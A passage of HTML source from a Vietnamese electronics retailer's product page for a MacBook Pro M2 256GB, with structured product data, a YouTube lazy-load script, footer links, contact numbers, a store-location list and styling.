  "image": "https://didongthongminh.vn/images/products/2022/12/09/original/Macbook-Pro-M2-2022_(2)(1).jpg",
  "sku": "67251",
  "description": "Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh.",
  "mpn": "67251",
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "1"
  },
      "offers": {
    "@type": "AggregateOffer",
    "offerCount": "20",
    "lowPrice": 32490000,
    "highPrice": 32490000,
    "priceCurrency": "VND",
    "priceValidUntil": "2019-10-31",
    "availability": "http://schema.org/InStock",
    "itemCondition": "http://schema.org/NewCondition",
    "url": "https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
    },
      "review": [
        {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "lâm"
      },
      "datePublished": "08/06/2022",
      "description": "Hàng về chưa ạ",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      }
    }                  ],
  
    "model": [
                    {
                "@type": "ProductModel",
                "name": "Macbook Pro 13 M2 8GB/256GB chính hãng với ",
                                "image": "https://didongthongminh.vn/images/products/2022/12/09/original/Macbook-Pro-M2-2022_(2)(1).jpg",
                  "sku": "W10843",
                  "mpn": "67251",
                  "description": "Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh.",
                "offers": {
                    "@type": "Offer",
                    "price": 32490000,
                    "name": "Macbook Pro 13 M2 8GB/256GB chính hãng ",
                    "availability": "InStock",
                    "priceCurrency": "VND",
                    "priceValidUntil": "2019-10-31",
                    "url": "https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
                },
                                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "reviewCount": "1"
                }
                                ,                                  "review": [
                                        {
                      "@type": "Review",
                      "author": "lâm",
                      "datePublished": "08/06/2022",
                      "description": "Hàng về chưa ạ",
                      "name": "lâm",
                      "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                      }
                    }                                          ]
                              },                            {
                "@type": "ProductModel",
                "name": "Macbook Pro 13 M2 8GB/256GB chính hãng với ",
                                "image": "https://didongthongminh.vn/images/products/2022/12/09/original/Macbook-Pro-M2-2022_(2)(1).jpg",
                  "sku": "W10844",
                  "mpn": "67251",
                  "description": "Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh.",
                "offers": {
                    "@type": "Offer",
                    "price": 32490000,
                    "name": "Macbook Pro 13 M2 8GB/256GB chính hãng ",
                    "availability": "InStock",
                    "priceCurrency": "VND",
                    "priceValidUntil": "2019-10-31",
                    "url": "https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
                },
                                "aggregateRating": {
                    "@type": "AggregateRating",
                    "ratingValue": "5",
                    "reviewCount": "1"
                }
                                ,                                  "review": [
                                        {
                      "@type": "Review",
                      "author": "lâm",
                      "datePublished": "08/06/2022",
                      "description": "Hàng về chưa ạ",
                      "name": "lâm",
                      "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                      }
                    }                                          ]
                              }                    ],
      "url": "https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"
    }
    </script>
<script>
    window.lazyLoadOptions = {};
    window.addEventListener("LazyLoad::Initialized", function (event) {
        window.lazyLoadInstance = event.detail.instance;
    }, false);
    (function () {

        var youtube = document.querySelectorAll(".youtube");

        for (var i = 0; i < youtube.length; i++) {

            var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";

            var image = new Image();
            image.src = source;
            image.addEventListener("load", function () {
                youtube[i].appendChild(image);
            }(i));

            youtube[i].addEventListener("click", function () {

                var iframe = document.createElement("iframe");

                iframe.setAttribute("frameborder", "0");
                iframe.setAttribute("allowfullscreen", "");
                iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");

                this.innerHTML = "";
                this.appendChild(iframe);
            });
        }
        ;

    })();
</script>
                            </div>
                                            </div>
                </div>
            </div>

                    </div>

                    <footer id="footer">
                <div class="seomenu">
                    <div class="container">
                        <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																																																		<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/poco-x4-pro-5g-6gb128gb-chinh-hang' rel="follow">		Poco x4 Pro 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-cu-nguyen-ban' rel="follow">		iPhone cũ giá rẻ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-11-series' rel="follow">		iPhone 11 cũ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi' rel="follow">		iPhone 12 Pro Max Cũ 256GB 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/xiaomi-redmi-note-11-pro-8gb-128gb-chinh-hang' rel="follow">		Redmi Note 11 Pro 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-14-series' rel="follow">		iPhone 14 chính hãng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/samsung-galaxy-s22-ultra-8gb-128gb-chinh-hang' rel="follow">		Galaxy S22 Ultra 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/ipad-air' rel="follow">		iPad Air Siêu Rẻ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch' rel="follow">		Laptop LG Gram 2021 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-13-128gb-chinh-hang-vna' rel="follow">		iPhone 13 128GB 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-12-cu-qua-su-dung' rel="follow">		iPhone 12 cũ qua sử dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/ipad-cu-gia-re' rel="follow">		iPad cũ 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/co-nen-mua-iphone-12-pro-max' rel="nofollow">		Có nên mua iPhone 12 Pro Max 2022 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone' rel="follow">		iPhone 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/iphone-14-pro-max-chinh-hang-vna' rel="follow">		iPhone 14 Pro Max 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/xiaomi-redmi-note' rel="follow">		Xiaomi Redmi Note 	</a>
</li>    </ul>
<!--</div>-->                    </div>
                </div>
                <div class="container">
                    <div class="hidden-xs hidden-sm">
                        <div id="footer-ct" class="row">
                            <div class="col-md-3 col-xs-12 ">
                                <h3 class="title_item">Thông tin liên hệ</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
														<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/gioi-thieu-di-dong-thong-minh' rel="nofollow">		Giới thiệu công ty 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/he-thong-cua-hang' rel="nofollow">		Hệ thống cửa hàng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach' rel="nofollow">		Chính sách bảo mật 	</a>
</li><li class='  level0menu-item' >
	<span>		Mail: online@dcenter.vn 	</span></li>    </ul>
<!--</div>-->                                <div class="box_hotro">
                                    <h3 class="title_item">Hỗ trợ thanh toán</h3>
                                    <p class="method_bank">
                                        <img src="https://didongthongminh.vn/templates/default/images/visa.svg" alt="visa"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/master_card.svg"
                                             alt="master card" class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/jbc.svg" alt="jbc"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/money.svg" alt="tiền mặt"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/inter.svg" alt="banking"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/tragop.svg" alt="trả góp"
                                             class="img-responsive" width="54" height="33">
                                    </p>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Thông tin khác</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/doi-tra-len-den-45-ngay-tang-them-qua-neu-khong-may-san-pham-loi-di-dong-thong-minh' rel="nofollow">		Chính sách đổi trả 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-che-hoat-dong' rel="nofollow">		Quy chế hoạt động 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach-bao-hanh' rel="nofollow">		Chính sách Bảo hành 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/uu-dai-cho-khach-hang-doanh-nghiep-chiet-khau-cao-thuong-hoa' rel="nofollow">		Khách hàng Doanh nghiệp 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/blogs/all' rel="follow">		Tin tức 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/thu-cu-doi-moi' rel="nofollow">		Trade-in thu cũ lên đời 	</a>
</li>    </ul>
<!--</div>-->                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Thông tin hỗ trợ</h3>
                                <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển Dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-hang-online-tren-website-di-dong-thong-minh' rel="nofollow">		Mua hàng và thanh toán Online 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-dien-thoai-tra-gop-online-tren-website-di-dong' rel="nofollow">		Mua hàng trả góp Online 	</a>
</li><li class='  level0menu-item' >
	<span>		Trung tâm bảo hành chính hãng 	</span></li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-dinh-ve-viec-sao-luu-du-lieu' rel="nofollow">		Quy định về việc sao lưu dữ liệu 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-thanh-toan-chuyen-khoan' rel="nofollow">		Hướng dẫn thanh toán chuyển khoản 	</a>
</li><li class='  level0menu-item' >
	<span>		Dịch vụ bảo hành điện thoại 	</span></li>    </ul>
<!--</div>-->                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                <h3 class="title_item">Gọi tư vấn & khiếu nại</h3>
                                <p>Gọi mua hàng: 0966 119 995 (9h00 - 21h00)</p>

<p>Hỗ trợ kỹ thuật:&nbsp;024 39966669 . Zalo:&nbsp;0899976655&nbsp;(9h00 - 19h00)</p>

<p>Hợp tác kinh doanh:&nbsp;0964 319 518 - Zalo&nbsp;Mr.Linh (9h&nbsp;- 17h)</p>

<p>&nbsp;</p>                                <div class="box_hotro">
                                    <h3 class="title_item">Kết nối với chúng tôi</h3>
                                    <a class="facebook" href="https://www.facebook.com/didongthongminh.vn/" target="_blank">
                                        <img src="https://didongthongminh.vn/templates/default/images/fb.svg" width="38"
                                             height="33" alt="facebook" class="img-responsive">
                                    </a>
                                    <a class="youtube_home" href="https://youtube.com/c/dreview" target="_blank"
                                       style="margin-left: 10px">
                                        <img src="https://didongthongminh.vn/templates/default/images/ytb.svg" width="42"
                                             height="36" alt="youtube" class="img-responsive">
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="visible-xs visible-sm">
                        <div id="footer-ct" class="row">
                            <div class="col-md-3 col-xs-12 item_col ">
                                <h3 class="title_item  collapsed" href="#childMenu_bot_1" data-toggle="collapse">Thông
                                    tin
                                    liên hệ
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_1" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
														<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/gioi-thieu-di-dong-thong-minh' rel="nofollow">		Giới thiệu công ty 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/he-thong-cua-hang' rel="nofollow">		Hệ thống cửa hàng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach' rel="nofollow">		Chính sách bảo mật 	</a>
</li><li class='  level0menu-item' >
	<span>		Mail: online@dcenter.vn 	</span></li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_2" data-toggle="collapse">Thông
                                    tin
                                    khác
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_2" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/doi-tra-len-den-45-ngay-tang-them-qua-neu-khong-may-san-pham-loi-di-dong-thong-minh' rel="nofollow">		Chính sách đổi trả 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-che-hoat-dong' rel="nofollow">		Quy chế hoạt động 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/chinh-sach-bao-hanh' rel="nofollow">		Chính sách Bảo hành 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/uu-dai-cho-khach-hang-doanh-nghiep-chiet-khau-cao-thuong-hoa' rel="nofollow">		Khách hàng Doanh nghiệp 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/blogs/all' rel="follow">		Tin tức 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/thu-cu-doi-moi' rel="nofollow">		Trade-in thu cũ lên đời 	</a>
</li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_3" data-toggle="collapse">Thông
                                    tin hỗ
                                    trợ
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_3" class="collapse">
                                    <!--<div class="bottom-nav">-->
	<ul class="bottom-nav">
																							<li class='  level0 first-item' >
	<a href='https://didongthongminh.vn/tuyen-dung' rel="nofollow">		Tuyển Dụng 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-hang-online-tren-website-di-dong-thong-minh' rel="nofollow">		Mua hàng và thanh toán Online 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-mua-dien-thoai-tra-gop-online-tren-website-di-dong' rel="nofollow">		Mua hàng trả góp Online 	</a>
</li><li class='  level0menu-item' >
	<span>		Trung tâm bảo hành chính hãng 	</span></li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/quy-dinh-ve-viec-sao-luu-du-lieu' rel="nofollow">		Quy định về việc sao lưu dữ liệu 	</a>
</li><li class='  level0menu-item' >
	<a href='https://didongthongminh.vn/huong-dan-thanh-toan-chuyen-khoan' rel="nofollow">		Hướng dẫn thanh toán chuyển khoản 	</a>
</li><li class='  level0menu-item' >
	<span>		Dịch vụ bảo hành điện thoại 	</span></li>    </ul>
<!--</div>-->                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12 item_col">
                                <h3 class="title_item collapsed" href="#childMenu_bot_4" data-toggle="collapse">Gọi tư
                                    vấn &
                                    khiếu nại
                                    <span class="menubot">
                                    <i class="open-icon fa fa-angle-down"></i>
                                    <i class="close-icon fa fa-angle-up"></i>
                                </span>
                                </h3>
                                <div id="childMenu_bot_4" class="collapse">
                                    <p>Gọi mua hàng: 0966 119 995 (9h00 - 21h00)</p>

<p>Hỗ trợ kỹ thuật:&nbsp;024 39966669 . Zalo:&nbsp;0899976655&nbsp;(9h00 - 19h00)</p>

<p>Hợp tác kinh doanh:&nbsp;0964 319 518 - Zalo&nbsp;Mr.Linh (9h&nbsp;- 17h)</p>

<p>&nbsp;</p>                                </div>
                            </div>
                            <div class="col-xs-12">
                                <div class="box_hotro">
                                    <h3 class="title_item">Hỗ trợ thanh toán</h3>
                                    <p class="method_bank">
                                        <img src="https://didongthongminh.vn/templates/default/images/visa.svg" alt="visa"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/master_card.svg"
                                             alt="master card" class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/jbc.svg" alt="jbc"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/money.svg" alt="tiền mặt"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/inter.svg" alt="banking"
                                             class="img-responsive" width="54" height="33">
                                        <img src="https://didongthongminh.vn/templates/default/images/tragop.svg" alt="trả góp"
                                             class="img-responsive" width="54" height="33">
                                    </p>
                                </div>
                            </div>
                            <div class="col-xs-12">
                                <div class="box_hotro">
                                    <h3 class="title_item">Kết nối với chúng tôi</h3>
                                    <a class="facebook" href="https://www.facebook.com/didongthongminh.vn/" target="_blank">
                                        <img src="https://didongthongminh.vn/templates/default/images/fb.svg" width="38"
                                             height="33" alt="fcebook" class="img-responsive">
                                    </a>
                                    <a class="youtube" href="https://youtube.com/c/dreview" target="_blank"
                                       style="margin-left: 10px">
                                        <img src="https://didongthongminh.vn/templates/default/images/ytb.svg" width="42"
                                             height="36" alt="fcebook" class="img-responsive">
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="info_bottom" style="align-items: center;">
                        <a href="http://online.gov.vn/Home/WebDetails/9876" target="_blank"
                           title="Đã đăng ký với Bộ Công Thương">
                            <img src="https://didongthongminh.vn/templates/default/images/bct.svg" width="139" height="53"
                                 alt="images" class="img-responsive">
                        </a>
                    </div>
                </div>
                <div class="copyright">
                    <div class="container">
                        @ Bản quyền thuộc về Công Ty Cổ Phần Viễn Thông Di Động Thông Minh                    </div>
                </div>
                <div class="clearfix"></div>
            </footer>

            </div>

                
        
            <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog"
         aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <form action='' method="post">
                        <div id="searh_list"></div>
                    </form>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
                </div>
            </div>
        </div>
    </div>
    <div id="modal_1" class="modal fade"><div class="support"><button type="button" class="btn-close-custom" data-dismiss="modal" aria-label="Close">&times;</button><div class="region all-items"><div class="item"><div class="name">Hải Dương</div><div class="address">35B Chợ Con, gần Hồ Bạch Đằng, TP Hải Dương</div><div class="contact"><span class="hotline"><a href="tel:0899965566"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0899965566"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hải Phòng</div><div class="address">12 Điện Biên Phủ, TP Hải Phòng</div><div class="contact"><span class="hotline"><a href="tel:0916551212"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0916551212"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminhhaiphong"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hà Nội</div><div class="address">15 Trần Đại Nghĩa, Hai Bà Trưng, TP Hà Nội</div><div class="contact"><span class="hotline"><a href="tel:0856781515"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0856781515"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href=""><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hà Nội</div><div class="address">24 Yên Lãng, Đống Đa, TP Hà Nội</div><div class="contact"><span class="hotline"><a href="tel:0966119995"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0966119995"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Hải Phòng</div><div class="address">Số 72 Trần Thành Ngọ,TP Hải Phòng</div><div class="contact"><span class="hotline"><a href="tel:0888667272"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0888667272"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href=""><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">TP HCM</div><div class="address">699 Lê Hồng Phong , Quận 10, TP Hồ Chí Minh</div><div class="contact"><span class="hotline"><a href="tel:0971699701"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0971699701"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div><div class="item"><div class="name">Cần Thơ</div><div class="address">184A đường 3/2, Hưng Lợi, Ninh Kiều, TP Cần Thơ</div><div class="contact"><span class="hotline"><a href="tel:0911108855"><img src="/images/hotline.svg" alt="hotline" /></a></span><span class="zalo"><a href="https://zalo.me/0911108855"><img src="/images/zalo.svg" alt="zalo" /></a></span><span class="messenger"><a href="https://m.me/didongthongminh.vn"><img src="/images/messenger.svg" alt="messenger" /></a></span></div></div></div></div></div>
    <style>
    .support {
        max-width: 100%;
        width: 95%;
        margin: 0 auto;
        border: 2px dashed #ff6700;
        background: #f1f1f1;
        padding: 10px;
        border-radius: 10px;
        display: block;
        top: 10%;
        bottom: unset;
    }
    .support .nameregion {
        background: #ff6700;
        color: #fff;
        padding: 0px 10px;
        border: 2px solid #ffffff;
        border-radius: 10px;
        margin: 0 auto;
        display: inline-flex;
        text-align: center;
        margin-top: 15px;
        margin-bottom: 15px;

    }
    .support .nameregion img {
        padding-right:5px;
        height:33px;
    }
    .address {
        font-size: 12px;
        color: #666;
    }
    .nameregion {
        margin-bottom: 20px; /* Khoảng cách phía dưới tên region */
        font-weight: bold; /* Làm nổi bật tên region */
        text-align: center; /* Căn giữa tên region */
        margin-top: 15px;
        margin-bottom: 15px;
    }
    .region {
        display: grid;
        grid-template-columns: repeat(2, 1fr); /* Chia thành 2 cột đều nhau */
        gap: 20px; /* Khoảng cách giữa các cột và hàng */
        width: 100%; /* Đảm bảo chiếm toàn bộ chiều rộng */
    }

    .region .item {
        box-sizing: border-box;
        text-align: left;
        background: #fff;
        padding: 10px;
        text-align: center;
    }
    .region .item .name {
        color: #60bb22;
        font-weight: 600;
    }
    .region .item .address {
        font-size: 12px;
        color: #666;
        padding: 5px 0;
    }
    .contact {
        display: flex;
        justify-content: space-between; /* Hoặc sử dụng space-around nếu muốn khoảng cách đều nhau */
        text-align: center;
        width: 100%; /* Đảm bảo chiếm toàn bộ chiều rộng */
    }

    .contact span {
        flex: 1; /* Chia đều mỗi span */
        text-align: center; /* Căn giữa nội dung */
    }
    .support div span {
        color:#fff;
    }
    .btn-close-custom {
        position: absolute;
        top: 10px; /* Cách đỉnh modal 10px */
        right: 10px; /* Cách phải modal 10px */
        background-color: #007bff; /* Màu xanh */
        color: white;
        border: none;
        border-radius: 50%; /* Nút tròn */
        width: 30px;
        height: 30px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 20px;
        cursor: pointer;
        z-index: 1051; /* Đảm bảo nút nằm trên nội dung modal */
    }

    .btn-close-custom:hover {
        background-color: #0056b3; /* Màu xanh đậm khi hover */
    }
    .support button {
        background: #4baa2b;
    }
</style>
<script>
    document.querySelector('.btn-close-custom').addEventListener('click', function () {
        document.getElementById('modal_1').style.display = 'none';
    });

</script>
    <!--<div class="support">
        <div>
            <a href="tel:" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#FF6700"/>
                    <g>
                        <path d="M39.2889 44.973C40.8008 44.973 42.2507 44.3726 43.3196 43.3034C44.3887 42.2345 44.9892 40.7846 44.9892 39.2728C44.9917 38.7481 44.9184 38.2259 44.772 37.7221C44.7115 37.5222 44.5703 37.3567 44.3825 37.2654L37.978 34.0669V34.0667C37.6898 33.9192 37.3392 33.9736 37.1092 34.2016L34.6822 36.6287C31.9963 35.8494 29.551 34.4038 27.574 32.4262C25.5964 30.4489 24.1508 28.0036 23.3715 25.318L25.7986 22.891C26.0266 22.661 26.081 22.3104 25.9335 22.0222L22.7348 15.6177C22.6435 15.4299 22.478 15.2887 22.2781 15.2282C21.7742 15.0818 21.2521 15.0085 20.7274 15.011C19.2155 15.011 17.7657 15.6115 16.6968 16.6806C15.6276 17.7495 15.0272 19.1994 15.0272 20.7113C15.0194 23.8985 15.6439 27.0555 16.864 29.9999C18.0842 32.9443 19.8759 35.6176 22.1356 37.865C24.3831 40.1248 27.0564 41.9165 30.0008 43.1366C32.9449 44.3568 36.102 44.9813 39.2894 44.9735L39.2889 44.973ZM20.7271 16.5088C21.0015 16.5088 21.2749 16.5364 21.5438 16.5913L24.3528 22.2093L22.0007 24.5614C21.8302 24.7562 21.7584 25.0183 21.8058 25.2729C21.8186 25.3624 21.8412 25.4504 21.8733 25.535C22.7093 28.5471 24.3123 31.2907 26.526 33.4977C28.7396 35.7048 31.4881 37.2999 34.5022 38.1268C34.5972 38.1607 34.6948 38.1855 34.7944 38.2018C35.0412 38.2535 35.2972 38.1775 35.476 37.9994L37.8281 35.6474L43.4461 38.4564C43.4885 38.7265 43.5035 38.9998 43.491 39.273C43.489 40.3868 43.0455 41.4545 42.258 42.2422C41.4702 43.0298 40.4026 43.4732 39.2888 43.4752C36.2985 43.4832 33.3365 42.8976 30.5742 41.7516C27.8121 40.606 25.3051 38.9233 23.1982 36.8011C21.0759 34.6946 19.3933 32.1876 18.2477 29.4252C17.1017 26.663 16.5161 23.7011 16.5242 20.7105C16.5262 19.5967 16.9696 18.529 17.7571 17.7413C18.5449 16.9538 19.6125 16.5104 20.7263 16.5084L20.7271 16.5088Z"
                              fill="white"/>
                        <path d="M30.0081 24.7483C31.3988 24.7483 32.7323 25.3008 33.7157 26.2842C34.699 27.2676 35.2516 28.6011 35.2516 29.9918C35.2516 30.4054 35.5869 30.741 36.0005 30.741C36.4143 30.741 36.7496 30.4054 36.7496 29.9918C36.7496 28.2038 36.0394 26.4891 34.7751 25.2248C33.5107 23.9605 31.7961 23.2502 30.0081 23.2502C29.5945 23.2502 29.2589 23.5856 29.2589 23.9994C29.2589 24.413 29.5945 24.7483 30.0081 24.7483Z"
                              fill="white"/>
                        <path d="M30.0081 18.0068C32.1118 18.0068 34.1786 18.5606 36.0005 19.6127C37.8226 20.6646 39.3354 22.1774 40.3873 23.9995C41.4394 25.8213 41.9932 27.8882 41.9932 29.9919C41.9932 30.4055 42.3285 30.7411 42.742 30.7411C43.1559 30.7411 43.4912 30.4055 43.4912 29.9919C43.4912 26.416 42.0707 22.9865 39.5421 20.4581C37.0134 17.9295 33.584 16.5089 30.0082 16.5089C29.5946 16.5089 29.259 16.8442 29.259 17.2581C29.259 17.6716 29.5946 18.007 30.0082 18.007L30.0081 18.0068Z"
                              fill="white"/>
                    </g>
                </svg>
                <span>Gọi điện</span>
            </a>
        </div>
        <div>
            <a href="https://zalo.me/" class="quick-alo-ph-img-circle">
                <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="30" cy="30" r="30" fill="#1572E9"/>
